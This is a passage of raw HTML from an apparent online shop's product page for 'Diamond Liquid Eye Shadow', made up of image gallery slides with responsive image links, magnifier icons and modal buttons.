//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311673099">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311705867"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311705867"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311705867">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311738635"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311738635"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311738635">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311771403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311771403"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311771403">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311804171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311804171"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311804171">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311836939"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311836939"
